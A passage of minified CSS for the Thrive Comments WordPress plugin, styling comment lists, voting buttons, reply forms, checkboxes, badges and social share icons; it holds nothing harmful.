svg.related-posts-arrow{display:none}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post:hover h3{color:#000}.tcm-comments-list .tcm-comment-item:not(.tcm-main-parent) .tcm-conversion-container{margin-right:30px}.tcm-comments-list .tcm-conversion-container{padding:1px 1px 0}.tcm-comments-list .tcm-conversion-container .tcm-thank-you-submited,.tcm-comments-list .tcm-share-post{border:1px solid;border-radius:5px;text-align:center;padding:20px;line-height:1.8;margin:0 0 25px 0}#thrive-comments .tcm-comments-list p.tcm-moderation{display:none;line-height:25px;margin:0 0 10px;word-wrap:break-word}@media(min-width: 768px){#thrive-comments .tcm-comments-list p.tcm-moderation{line-height:inherit;margin:2px 0 0}}.tcm-comments-list .tcm-comment-awaiting-moderation .tcm-comment-header,.tcm-comments-list .tcm-comment-awaiting-moderation .tcm-comment-text,.tcm-comments-list .tcm-comment-awaiting-moderation .tcm-toggle-button,.tcm-comments-list .tcm-comment-awaiting-moderation .tcm-reply-container,.tcm-comments-list .tcm-comment-awaiting-moderation .tcm-dropdown-content a{opacity:.5}#thrive-comments .tcm-comments-list .tcm-comment-awaiting-moderation p.tcm-moderation{display:inline-block}#thrive-comments .tcm-voting-container{display:inline-block;margin-right:20px;font-size:15px;color:#6e767d}#thrive-comments .tcm-voting-container .tcm-voting-input{background-color:rgba(0,0,0,0);display:inline-block;border:1px solid rgba(0,0,0,.25) !important;padding:0 15px;border-radius:20px;height:35px;line-height:35px;color:rgba(0,0,0,.5) !important;font-weight:normal;box-sizing:border-box;cursor:pointer;margin-left:5px;font-size:15px;transition:all .3s}#thrive-comments .tcm-voting-container .tcm-voting-input:active{opacity:.6;color:#fff}#thrive-comments .tcm-voting-container .tcm-voting-input:active svg{fill:#fff !important}#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-upvote:not(.tcm-voting-loader).active,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-upvote:not(.tcm-voting-loader):hover,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-upvote:not(.tcm-voting-loader):active{color:#fff !important;background-color:#70ba2a !important;border-color:#70ba2a !important}#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-upvote:not(.tcm-voting-loader).active svg,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-upvote:not(.tcm-voting-loader):hover svg,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-upvote:not(.tcm-voting-loader):active svg{fill:#fff}#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-downvote:not(.tcm-voting-loader).active,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-downvote:not(.tcm-voting-loader):hover,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-downvote:not(.tcm-voting-loader):active{color:#fff !important;background-color:#ef5350 !important;border-color:#ef5350 !important}#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-downvote:not(.tcm-voting-loader).active svg,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-downvote:not(.tcm-voting-loader):hover svg,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-downvote:not(.tcm-voting-loader):active svg{fill:#fff}#thrive-comments .tcm-voting-container .tcm-voting-input .tcm-thumb_up,#thrive-comments .tcm-voting-container .tcm-voting-input .tcm-thumb_down{display:inline-block}#thrive-comments .tcm-voting-container .tcm-voting-input .tcm-thumb_up svg,#thrive-comments .tcm-voting-container .tcm-voting-input .tcm-thumb_down svg{position:relative;width:16px;fill:#6e767d;top:4px}.tcm-small #thrive-comments button.tcm-right{bottom:100%;position:relative;top:0;right:0}#comments.tcm-small #thrive-comments .tcm-left .tcm-voting-input{margin-bottom:10px}#thrive-comments{min-height:20px;width:100%;clear:both;font-family:"Roboto Regular";color:#393939;margin:80px 0}#thrive-comments .thrive-comments-content{display:none}#thrive-comments .thrive-comments-content svg{width:20px;height:20px}#thrive-comments .share-buttons{text-align:center;padding:15px 0 0}#thrive-comments .share-buttons div{width:32px;height:32px;margin:0 5px;display:inline-block;vertical-align:middle;cursor:pointer}#thrive-comments .share-buttons div.fb-button{background:url("../images/tcm-fb.png") top left no-repeat}#thrive-comments .share-buttons div.gm-button{background:url("../images/tcm-gm.png") top left no-repeat}#thrive-comments .share-buttons div.in-button{background:url("../images/tcm-in.png") top left no-repeat}#thrive-comments .share-buttons div.tw-button{background:url("../images/tcm-tw.png") top left no-repeat}#thrive-comments .share-buttons div.pt-button{background:url("../images/tcm-pt.png") top left no-repeat}#thrive-comments .share-buttons div.xi-button{background:url("../images/tcm-xi.png") top left no-repeat}#thrive-comments p{text-align:left;font-size:18px;margin-bottom:20px;color:#707070;font-family:inherit;line-height:1.7em}#thrive-comments strong,#thrive-comments span,#thrive-comments a{font-family:inherit}#thrive-comments textarea,#thrive-comments input{background-color:#f6f7f8;border:1px solid #c8cacb;box-shadow:inset 0 0 3px #d5d7d8;border-radius:5px;transition:all .3s;font-family:inherit;outline:none}#thrive-comments textarea:focus,#thrive-comments input:focus{background-color:#f6f7f8;border:1px solid #68cbf8;box-shadow:inset 0 0 3px #95d8f6}#thrive-comments textarea{min-height:105px;width:100%;box-sizing:border-box;font-size:20px;color:#393939;padding:18px 20px 20px;transition:height 0s;resize:vertical}#thrive-comments textarea::-webkit-input-placeholder{color:#393939;opacity:1;font-family:inherit}#thrive-comments textarea::-moz-placeholder{color:#393939;opacity:1;font-family:inherit}#thrive-comments textarea:-ms-input-placeholder{color:#393939;opacity:1;font-family:inherit}#thrive-comments textarea:-moz-placeholder{color:#393939;opacity:1;font-family:inherit}#thrive-comments input{height:45px;padding:0 20px;font-size:17px;width:100%;box-sizing:border-box}#thrive-comments input::-webkit-input-placeholder{color:#6e6e6f;opacity:1}#thrive-comments input::-moz-placeholder{color:#6e6e6f;opacity:1}#thrive-comments input:-ms-input-placeholder{color:#6e6e6f;opacity:1}#thrive-comments input:-moz-placeholder{color:#6e6e6f;opacity:1}#thrive-comments .tcm_receive_notif_container,#thrive-comments .tcm_remember_me{cursor:pointer;font-style:italic;font-size:12px;color:rgba(0,0,0,.3);margin:0;display:block;position:relative;padding-left:25px;line-height:20px;clear:both}#thrive-comments .tcm_receive_notif_container input,#thrive-comments .tcm_remember_me input{display:none}#thrive-comments .tcm_receive_notif_container .checkmark,#thrive-comments .tcm_remember_me .checkmark{position:absolute;top:-1px;left:0;height:18px;width:18px;border-radius:3px;background-color:#ccc;opacity:.7;transition:all .3s}#thrive-comments .tcm_receive_notif_container:hover input~.checkmark,#thrive-comments .tcm_remember_me:hover input~.checkmark{background-color:#ccc;opacity:1}#thrive-comments .tcm_receive_notif_container input:checked~.checkmark,#thrive-comments .tcm_remember_me input:checked~.checkmark{background-color:#2196f3;opacity:1}#thrive-comments .tcm_receive_notif_container .checkmark:after,#thrive-comments .tcm_remember_me .checkmark:after{content:"";position:absolute;display:none}#thrive-comments .tcm_receive_notif_container input:checked~.checkmark:after,#thrive-comments .tcm_remember_me input:checked~.checkmark:after{display:block}#thrive-comments .tcm_receive_notif_container .checkmark:after,#thrive-comments .tcm_remember_me .checkmark:after{left:6px;top:3px;width:4px;height:8px;border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg)}#thrive-comments .tcm_receive_notif_container.tcm_last_label,#thrive-comments .tcm_remember_me.tcm_last_label{margin-bottom:15px}#thrive-comments .tcm_receive_notif_container.tcm_last_label .tcm-consent-text.tcm-not-selected,#thrive-comments .tcm_remember_me.tcm_last_label .tcm-consent-text.tcm-not-selected{border-bottom:1px solid #ef5350;padding-bottom:2px}#thrive-comments .tcm-btn-div+.tcm_receive_notif_container{margin-top:20px;margin-bottom:12px;clear:both;float:left}#thrive-comments button{background-color:#fff;cursor:pointer;outline:none;font-size:15px;font-weight:500;line-height:35px;height:35px;padding:0 20px 0 35px;border:1px solid;border-radius:50px;text-transform:none;box-shadow:none;transition:all .3s;max-width:200px;font-family:inherit}#thrive-comments button:hover,#thrive-comments button:focus{background-image:none;box-shadow:none;color:#fff;text-shadow:none;outline:none}#thrive-comments button:active{outline:none;opacity:.6;color:#fff}#thrive-comments button:active svg{fill:#fff !important}#thrive-comments button.tcm-transparent{background-color:rgba(0,0,0,0)}#thrive-comments button#tcm-submit-comment{padding:0 20px;max-width:100%;display:inline-block}#thrive-comments button.tcm-show-login{background:none !important;border:none;border-radius:0;border-bottom:2px solid rgba(3,169,244,.5);height:auto;line-height:25px;padding:0}@media(min-width: 768px){#thrive-comments button.tcm-show-login{display:inline-block}}@media(min-width: 768px){#thrive-comments button.tcm-show-login:not(.tcm-save-btn-center){margin-top:76px}}#thrive-comments button.tcm-right{background-color:rgba(0,0,0,0);position:relative;max-width:250px}@media(max-width: 540px){#thrive-comments button.tcm-right{max-width:100%}}@media(min-width: 768px){#thrive-comments button.tcm-right{bottom:100%;position:absolute;top:-35px;right:0}}#thrive-comments button.tcm-right .reply-icon-container svg{position:absolute;left:12px;top:8px}#thrive-comments button.tcm-right .preview-arrow svg{position:absolute;left:12px;top:8px;width:20px;height:20px}#thrive-comments button.tcm-right:after{content:"";top:0;bottom:0;left:10px;position:absolute;width:19px}#thrive-comments button.tcm-right:hover svg{fill:#fff !important}#thrive-comments button.tcm-right:hover:after{background-position:left center}#thrive-comments .tcm-comments-create>div{padding-bottom:60px}#thrive-comments .tcm-closed-comments{margin:35px 0;border-radius:3px;background-color:rgba(0,0,0,.025);padding:20px}#thrive-comments .tcm-closed-comments p{color:#6e767d;font-size:18px;margin:0}#thrive-comments .tcm-error-message{display:none;color:#ef5350;text-align:left;font-style:normal}#thrive-comments .tcm-invalid{border-color:#ef5350;background-color:#f6f7f8}#thrive-comments .tcm-relative{position:relative}#thrive-comments .tcm-reply-container{position:relative;min-height:1px;padding:1px 0}#thrive-comments .tcm-left{display:inline-block}@media(max-width: 767px){#thrive-comments .tcm-left .tcm-voting-input{margin-bottom:10px}#thrive-comments .tcm-left .tcm-share-dropdown{display:none}}#thrive-comments .tcm-comments-filters{font-size:20px;color:#393939}#thrive-comments .tcm-comments-filters:after{content:"";display:table;clear:both}#thrive-comments .tcm-comments-filters label{display:inline-block;font-size:20px;color:#848b91;font-weight:400}#thrive-comments .tcm-comments-filters select{display:inline-block;font-size:19px;width:106px;border:none;outline:none;height:auto;font-weight:600}#thrive-comments .tcm-comments-create .tcm-error-heading,#thrive-comments .tcm-create-comment-fields .tcm-error-heading,#thrive-comments .tcm-lazy-comments .tcm-error-heading{display:none}#thrive-comments .tcm-comments-create .tcm-create-post-container,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container,#thrive-comments .tcm-lazy-comments .tcm-create-post-container{text-align:center}@media(min-width: 768px){#thrive-comments .tcm-comments-create .tcm-create-post-container,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container,#thrive-comments .tcm-lazy-comments .tcm-create-post-container{margin-top:30px;display:flex}}#thrive-comments .tcm-comments-create .tcm-create-post-container .left,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container .left,#thrive-comments .tcm-lazy-comments .tcm-create-post-container .left{flex-grow:0}@media(max-width: 767px){#thrive-comments .tcm-comments-create .tcm-create-post-container .left,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container .left,#thrive-comments .tcm-lazy-comments .tcm-create-post-container .left{float:none !important;flex:none}}#thrive-comments .tcm-comments-create .tcm-create-post-container .left .tcm-client-avatar,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container .left .tcm-client-avatar,#thrive-comments .tcm-lazy-comments .tcm-create-post-container .left .tcm-client-avatar{background-size:cover;background-position:center;position:relative;height:65px;width:65px;margin-right:25px;border-radius:50px}@media(max-width: 767px){#thrive-comments .tcm-comments-create .tcm-create-post-container .left .tcm-client-avatar,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container .left .tcm-client-avatar,#thrive-comments .tcm-lazy-comments .tcm-create-post-container .left .tcm-client-avatar{display:inline-block;margin:30px 0 30px}}#thrive-comments .tcm-comments-create .tcm-create-post-container .right,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container .right,#thrive-comments .tcm-lazy-comments .tcm-create-post-container .right{flex-grow:1;transition:all 3s}@media(max-width: 767px){#thrive-comments .tcm-comments-create .tcm-create-post-container .right,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container .right,#thrive-comments .tcm-lazy-comments .tcm-create-post-container .right{float:none !important;flex:none}}#thrive-comments .tcm-comment-additional-fields{margin-top:30px;text-align:left}@media(min-width: 768px){#thrive-comments .tcm-comment-additional-fields{margin-bottom:0;align-items:center;display:none}#thrive-comments .tcm-comment-additional-fields .tcm-btn-div{text-align:right}#thrive-comments .tcm-comment-additional-fields .tcm-btn-div,#thrive-comments .tcm-comment-additional-fields .tcm-comment-as{float:left;width:50%}}@media(max-width: 767px){#thrive-comments .tcm-comment-additional-fields{display:block !important}#thrive-comments .tcm-comment-additional-fields .tcm-btn-div{margin-top:30px}#thrive-comments .tcm-comment-additional-fields .tcm-btn-div,#thrive-comments .tcm-comment-additional-fields .tcm-comment-as{display:block;text-align:center}}#thrive-comments .tcm-comment-additional-fields .inner .tcm-guest input{margin:0 0 20px}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts{flex:1 48%}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts a{z-index:10;position:relative}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts:after{content:"";display:table;clear:both}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo{width:35px;height:35px;display:inline-block;margin:0 3px;position:relative;outline:none}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo:focus{opacity:.7}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo .tcm-share-info{display:none;position:absolute;top:45px;left:-3px;font-size:13px;color:#596269;background:#ddd;width:175px;text-align:center;padding:0 12px;border:5px solid #ddd;border-radius:4px}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo .tcm-share-info:after,#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo .tcm-share-info:before{content:" ";position:absolute;bottom:100%;left:10%;height:0;width:0;border:solid rgba(0,0,0,0);border-color:rgba(221,221,221,0);border-bottom-color:#ddd;pointer-events:none}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo .tcm-share-info:after{border-width:5px;margin-left:-5px}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo .tcm-share-info:before{border-width:12px;margin-left:-12px}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-fb-logo{background-image:url("../images/tcm-fb-icon.png")}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-tw-logo{background-image:url("../images/tcm-tw-icon.png")}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-gp-logo{background-image:url("../images/tcm-gp-icon.png")}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-wp-logo{background-image:url("../images/tcm-wp-icon.png")}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-wp-logo:hover span,#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-gp-logo:hover span,#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-fb-logo:hover span,#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-tw-logo:hover span{display:block}#thrive-comments .tcm-comment-additional-fields .tcm-separator{text-align:center}@media(min-width: 768px){#thrive-comments .tcm-comment-additional-fields .tcm-separator{width:20%;float:left;margin:82px 0 0}}#thrive-comments .tcm-comment-additional-fields .tcm-separator span{font-size:18px;color:#707070;vertical-align:middle;position:relative}@media(max-width: 767px){#thrive-comments .tcm-comment-additional-fields .tcm-separator span{display:inline-block;margin:25px 0}}@media(max-width: 767px){#thrive-comments .tcm-comment-additional-fields .tcm-separator span:before,#thrive-comments .tcm-comment-additional-fields .tcm-separator span:after{content:"";height:1px;display:block;width:60px;background-color:#e1e1e1;position:absolute;top:calc(50% - .5px)}#thrive-comments .tcm-comment-additional-fields .tcm-separator span:before{left:-70px}#thrive-comments .tcm-comment-additional-fields .tcm-separator span:after{left:30px}}@media(min-width: 768px){#thrive-comments .tcm-comment-additional-fields .tcm-separator span:before,#thrive-comments .tcm-comment-additional-fields .tcm-separator span:after{content:"";height:60px;display:block;width:1px;background-color:#e1e1e1;position:absolute;left:calc(50% - .5px)}#thrive-comments .tcm-comment-additional-fields .tcm-separator span:before{top:-70px}#thrive-comments .tcm-comment-additional-fields .tcm-separator span:after{top:30px}}@media(min-width: 768px){#thrive-comments .tcm-comment-additional-fields .tcm-guest{float:left;width:55%}}@media(min-width: 768px){#thrive-comments .tcm-comment-additional-fields .tcm-user-details{float:left;width:25%;text-align:center}#thrive-comments .tcm-comment-additional-fields .tcm-user-details p{text-align:center}#thrive-comments .tcm-comment-additional-fields .tcm-user-details button{display:inline-block !important}}#thrive-comments .tcm-comments-list .tcm-comment-item{background-color:#fff}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment{padding:30px 30px 0;margin-bottom:20px}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment .deleted-header{opacity:.5;display:flex;align-items:center;margin-bottom:25px}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment .deleted-header .deleted-header-text strong{display:block;margin-bottom:8px}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment .deleted-header .deleted-header-text span{font-size:15px;font-weight:500;color:#6e767d}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment .undo-action{text-decoration:underline}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment .moderation-img{margin-right:25px;background-position:center;background-size:cover;width:65px;height:65px;border-radius:50%;display:inline-block}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment .deleted-text{opacity:.5}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment .deleted-text p{margin:0}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class{position:relative}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class .tcm-featured svg.author-icon-svg{display:none !important}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class:before{content:"";position:absolute;height:45px;width:40px;z-index:5;left:-13px;top:-9px;background:url("../images/featured-icon.png") no-repeat center/30px auto !important}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class.tcm-has-children>div:first-child.level-0{margin-bottom:20px !important}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class>.tcm-featured{background-color:#f9f9f9}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class>.tcm-featured .tcm-comment-header .tcm-author-badges span.tcm-badge:not(.svg-badge){border-color:#f9f9f9}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class>.tcm-featured .tcm-comment-header .tcm-author-badges span.tcm-badge:not(.svg-badge):hover{border-color:#e7e8e8}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-post-author{position:relative}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-post-author>div.level-0 svg.author-icon-svg{top:-9px}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-post-author svg.author-icon-svg{display:block;content:"";position:absolute;height:45px;width:30px;left:-8px;top:-9px}#thrive-comments .tcm-comments-list .tcm-comment-item:not(.tcm-main-parent){border-left:1px solid #d2d0d0;margin:0 0 20px 30px}#thrive-comments .tcm-comments-list .tcm-comment-item:not(.tcm-main-parent):after{content:"";display:table;clear:both}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container{display:flex;align-items:center;margin-bottom:15px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-comment-author-img{margin-right:30px;width:65px;height:65px;border-radius:50px;background-size:cover;background-position:center}@media(min-width: 768px){#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-content{float:left}}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-content .tcm-user-info .tcm-comment-author-name strong{font-size:20px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-content .tcm-user-info .tcm-date-container span{font-size:16px;color:#6e767d;display:inline-block;font-weight:400;margin:0}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-badges{top:-5px;vertical-align:middle}@media(max-width: 767px){#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-badges{clear:both;margin:15px 0 0 8px}}@media(min-width: 768px){#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-badges{float:left;margin-left:50px}}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-badges .tcm-badge{width:40px;height:40px;display:inline-block;background-repeat:no-repeat;margin:0 3px;background-position:center;border-radius:50px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-badges .tcm-badge:hover{background-color:#ececec}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-comment-text{font-size:20px;margin-bottom:30px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-comment-text p,#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-comment-text a,#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-comment-text p a{word-wrap:break-word}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-comment-text p:last-child{margin-bottom:0}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div>div{margin:25px 0 0}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div.tcm-warning-box{border:1px solid #ef5350;border-radius:5px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div.tcm-warning-box .tcm-comment-wrapper{padding:0 20px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-social-accounts{flex:0 1 50%;text-align:center}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-social-accounts p{text-align:center}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-separator{flex:0 1 5%}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-error-heading{display:block;background-color:#ef5350;color:#fff;text-align:center;width:100%;font-size:19px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-error-heading p{padding:10px 0;color:#fff}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-comment-wrapper .tcm-show-login{display:block}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-new-user-label{display:inline-block;padding-top:6px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-new-user-label a{text-decoration:underline}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-has-children>.tcm-featured{margin-bottom:20px !important}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent{margin:0 0 35px;border:1px solid #e5e4e4;border-radius:5px;transition:all .3s}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content{margin-bottom:20px;position:relative}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content.tcm-comment-awaiting-moderation .tcm-comment-text{margin-bottom:43px}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content.level-0{padding:30px 30px 0}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content:not(.level-0){padding:30px 30px 0}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content.tcm-featured{margin-bottom:0}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content.tcm-featured:not(.level-0){padding:30px 30px 20px}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content.tcm-featured.level-0{padding:30px 30px 20px}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent:hover{box-shadow:0 0 8px 0 rgba(0,0,0,.1)}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .stop-nesting .stop-nesting{border:none;margin-left:0;padding:0}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-highlight-item{border:5px solid #70ba2a}#thrive-comments .tcm-lazy-comments{width:100%}#thrive-comments .tcm-lazy-comments .tcm-align-right{margin-top:54px;float:right;max-width:50%}@media(max-width: 540px){#thrive-comments .tcm-lazy-comments .tcm-align-right{margin-top:0;float:none;max-width:100%}}#thrive-comments .tcm-lazy-comments .tcm-align-right a{font-size:13px;color:#434343 !important;text-decoration:underline;background:url("../images/subscr-env.png") no-repeat left 1px/25px auto;padding-left:33px}#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form{overflow:hidden;float:right}@media(max-width: 540px){#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form{width:100%;max-width:none;margin-top:10px}}#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form input{float:left;width:160px;border-radius:0;box-shadow:none;background-color:rgba(0,0,0,0);line-height:30px;height:30px;border-color:rgba(0,0,0,.25);color:#6e6e6f;border-right:none;font-size:14px;padding:0 10px}#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form input:focus{color:#6e6e6f}#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form button{float:right;border-radius:0;font-weight:normal;height:auto;line-height:2;padding:0 10px;font-size:14px}@media(max-width: 772px){#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form button{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100px;box-sizing:border-box}#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form input{float:none;width:calc(100% - 100px);box-sizing:border-box}}#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form .tcm-error-message{font-size:14px;margin-bottom:5px}#thrive-comments .tcm-lazy-comments .tcm-loader{text-align:center;border:1px solid #e5e4e4 !important;border-radius:5px;padding:10px;cursor:pointer;transition:all .3s;background-color:#fff !important;max-width:inherit;height:auto;width:100%;font-weight:normal;line-height:initial}#thrive-comments .tcm-lazy-comments .tcm-loader:hover,#thrive-comments .tcm-lazy-comments .tcm-loader:focus{box-shadow:0 0 8px 0 rgba(0,0,0,.1)}#thrive-comments .tcm-lazy-comments .tcm-loader:focus{background-color:rgba(0,0,0,.02) !important}#thrive-comments .tcm-lazy-comments .tcm-loader p{font-size:15px;color:#6e767d;position:relative;margin:0 auto;display:inline-block;padding:0}#thrive-comments .tcm-lazy-comments .add-comment{width:auto;border-radius:5px;margin-top:35px;text-align:center;cursor:pointer;padding:10px;transition:all .3s}#thrive-comments .tcm-lazy-comments .add-comment:hover,#thrive-comments .tcm-lazy-comments .add-comment:focus{box-shadow:0 0 8px 0 rgba(0,0,0,.1);opacity:.7}#thrive-comments .tcm-lazy-comments .add-comment p{font-size:15px;color:#fff;position:relative;margin:0 auto;display:inline-block;padding:0 0 0 35px}#thrive-comments .tcm-lazy-comments .add-comment p .add-comment-icon{position:absolute;top:2px;left:6px}#thrive-comments .tcm-lazy-comments .tcm-powered-by{max-width:50%;margin-top:50px;position:relative;padding-left:25px;height:28px;line-height:28px;display:inline-block}@media(max-width: 540px){#thrive-comments .tcm-lazy-comments .tcm-powered-by{max-width:100%}}#thrive-comments .tcm-lazy-comments .tcm-powered-by a{text-decoration:none;font-size:13px}#thrive-comments .tcm-lazy-comments .tcm-powered-by a .tcm-footer-logo{position:absolute;top:5px;left:-1px}#thrive-comments .tcm-lazy-comments .tcm-powered-by a .tcm-footer-logo svg{width:23px;height:18px}#thrive-comments .tcm-lazy-comments .tcm-powered-by span:nth-child(2){color:#434343}#thrive-comments .tcm-lazy-comments .tcm-powered-by span:last-child{color:#58a245;text-decoration:underline}.tcm-hide{display:none !important}.tcm-save-btn-center{display:block;margin:0 auto}.tcm-comment-as-label p{margin-bottom:10px !important}.tcm-logout-label a{font-size:16px;text-decoration:underline}.tcm-comments-filters .left{display:inline-block;float:left}@media(max-width: 767px){.tcm-comments-filters .left{float:none;text-align:center;display:block}}.tcm-comments-filters .right{display:inline-block;float:right}@media(max-width: 767px){.tcm-comments-filters .right{float:none;text-align:center;display:block;margin:0}}.tcm-filter-dropdown{display:inline-block}.right #tcm-sort-by.tcm-dropdown{position:relative;display:inline-block}.right #tcm-sort-by.tcm-dropdown 